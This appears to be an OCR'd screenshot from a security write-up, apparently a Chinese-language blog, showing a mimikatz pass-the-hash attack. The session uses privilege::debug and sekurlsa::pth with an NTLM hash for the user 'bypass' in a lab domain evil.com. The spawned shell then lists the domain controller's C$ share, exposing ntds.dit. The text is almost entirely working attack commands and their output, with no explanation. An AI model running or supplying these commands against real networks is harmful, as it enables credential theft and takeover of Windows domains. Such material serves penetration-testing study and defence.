 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:bypass /domain:evil.com /ntlm:44f077e27f6fef69e7bd834c7242b040
user : bypass
domain : evil.com
program : cmd.exe
impers. : no
NTLM : 44f077e27f6fef69e7bd834c7242b040
| PID 7144
| TID 7148
| LSA Process is now R/W
| LUID 0 ; 10074410 (00000000:0099b92a)
\_ msv1_0 - data copy @ 00000268FEEB3D20 : OK !
\_ kerberos - data copy @ 00000268FF3CCAD8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000268FF4E3C48 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\WIN-DC01.evil.com\c$
驱动器 \\WIN-DC01.evil.com\c$ 中的卷没有标签。
卷的序列号是 BE6B-D7AE
\\WIN-DC01.evil.com\c$ 的目录
2022/11/06 16:37 210 command.txt
2022/10/15 16:03 20,971,520 ntds.dit
2022/11/06 22:08 <DIR> ntdsutil
2016/07/16 21:23 <DIR> PerfLogs
2022/10/28 14:48 <DIR> Program Files
2016/07/16 21:23 <DIR> Program Files (x86)
2022/10/14 17:24 <DIR> Users
2020/05/04 23:16 <DIR> Windows
2 个文件 20,971,730 字节
6 个目录 50,373,402,624 可用字节
C:\Windows\system32>
微信号: Bypass--